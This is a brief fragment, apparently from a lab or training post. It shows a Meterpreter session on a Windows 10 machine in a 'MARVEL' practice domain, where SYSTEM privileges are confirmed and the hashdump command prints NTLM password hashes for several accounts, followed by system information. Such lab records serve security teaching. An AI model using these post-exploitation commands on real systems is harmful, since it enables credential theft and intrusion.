 meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Frank Castle:1001:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:c81c8295ec4bfa3c9b90dcd6c64727e2:::
meterpreter > sysinfo
Computer        : THEPUNISHER
OS              : Windows 10 (10.0 Build 19042).
Architecture    : x64
System Language : en_US
Domain          : MARVEL
Logged On Users : 7
Meterpreter     : x64/windows
meterpreter >
Abhishek
Add reply